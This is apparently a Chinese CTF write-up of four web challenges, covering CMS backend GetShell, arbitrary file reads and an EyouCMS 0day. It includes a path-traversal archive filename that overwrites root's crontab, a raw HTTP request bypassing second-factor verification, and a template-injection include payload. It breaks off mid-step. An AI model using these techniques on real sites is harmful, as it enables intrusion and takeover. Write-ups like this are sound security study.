四道web,出了三道,太菜了QAQ
Web
点击签到

连点10次改完触发1000次

点一下出flag
Dreamer
参考:
https://forum.butian.net/share/2183

使用说明找到默认后台密码
登录后台


任意文件读取。回到首页

访问刚刚开启的栏目

Dreamer_revenge
先进入后台
根据https://forum.butian.net/share/2183 后台模板管理可以任意编辑导致GetShell条目


访问环境变量/proc/1/environ 非预期得到flag (应该是非预期叭)

尝试定时任务反弹shell失败了
压缩包文件名改成
../../../../../../../../../../var/spool/cron/root
成功覆盖,但是定时任务没开,用不了
听说正解是覆盖rt.jar。。。没试过
赛后复现:Eyou
eyou cms 0day
http://eci-2zeacv6uv18sp6ynvjkd.cloudeci1.ichunqiu.com/login.php?s=Admin/login 登录后台 ,密码如题

POST http://eci-2zeacv6uv18sp6ynvjkd.cloudeci1.ichunqiu.com/login.php?m=admin&c=Security&a=second_verify_add&_ajax=1&lang=cn HTTP/1.1
Host: eci-2zeacv6uv18sp6ynvjkd.cloudeci1.ichunqiu.com
Content-Length: 15
Accept: application/json, text/javascript, */*; q=0.01
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4515.131 Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Origin: http://eci-2zeacv6uv18sp6ynvjkd.cloudeci1.ichunqiu.com
Referer: http://eci-2zeacv6uv18sp6ynvjkd.cloudeci1.ichunqiu.com/login.php?m=admin&c=Filemanager&a=index&lang=cn
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=f7ea191fec68bdd02d8c0291e6626ef2; admin_lang=cn; home_lang=cn; ENV_UPHTML_AFTER=%7B%22seo_uphtml_after_home%22%3A0%2C%22seo_uphtml_after_channel%22%3A%221%22%2C%22seo_uphtml_after_pernext%22%3A%221%22%7D; admin-treeClicked-Arr=%5B%5D; admin-arctreeClicked-Arr=%5B%5D; ENV_GOBACK_URL=%2Flogin.php%3Fm%3Dadmin%26c%3DArticle%26a%3Dindex%26typeid%3D68%26lang%3Dcn; ENV_LIST_URL=%2Flogin.php%3Fm%3Dadmin%26c%3DArticle%26a%3Dindex%26lang%3Dcn; workspaceParam=switch_map%7CIndex
Connection: close
answer=123456&ack=0HTTP/1.1 200 OK
Connection: close
Content-Length: 125
Cache-Control: private
Content-Type: application/json; charset=utf-8
Date: Wed, 19 Apr 2023 08:51:36 GMT
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Pragma: no-cache
Set-Cookie: home_lang=cn; path=/
Set-Cookie: ENV_UPHTML_AFTER=%7B%22seo_uphtml_after_home%22%3A0%2C%22seo_uphtml_after_channel%22%3A%221%22%2C%22seo_uphtml_after_pernext%22%3A%221%22%7D; path=/
X-Powered-By: PHP/7.4.21
{"code":1,"msg":"操作成功!","data":"","url":"\/login.php?m=admin&c=Security&a=index&lang=cn","wait":1,"target":"_self"}二次校验成功
信息收集发现可能有模板注入漏洞\think\Template::parse

在使用include标签时会提醒文件不存在,文件名部分可控\think\Template::parseTemplateName

此处发现文件名可以填入变量本地调试后payload{eyou:include file="$global.web_logo"/}


模板尾部加入

